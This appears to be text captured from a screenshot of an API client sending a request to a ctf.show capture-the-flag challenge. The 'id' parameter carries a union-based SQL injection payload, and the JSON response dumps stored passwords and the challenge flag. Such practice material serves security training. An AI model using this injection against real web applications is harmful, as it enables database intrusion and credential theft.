 GET http://2bedbecd-56d1-426b-a35a-4b49deea4522.challenge.ctf.show/api/v3.php?page=1&limit=10&id=-1' Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description ••• Bulk Edit
page 1
limit 10
id -1' union  select 1,2,group_concat(id,pass...
Key Value Description
Body Cookies Headers (7) Test Results 200 OK 45 ms 695 B Save as example •••
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"2","password":"1admin,
2111,3222,4passwordAUTO,5passwordAUTO,6passwordAUTO,7passwordAUTO,8passwordAUTO,9passwordAUTO,
10passwordAUTO,11passwordAUTO,12passwordAUTO,13passwordAUTO,14passwordAUTO,15passwordAUTO,
16passwordAUTO,17passwordAUTO,18passwordAUTO,19passwordAUTO,20passwordAUTO,21passwordAUTO,
22passwordAUTO,23passwordAUTO,24passwordAUTO,26ctfshow{6578a20e-e0a5-4886-8539-4719266cd828}"}]}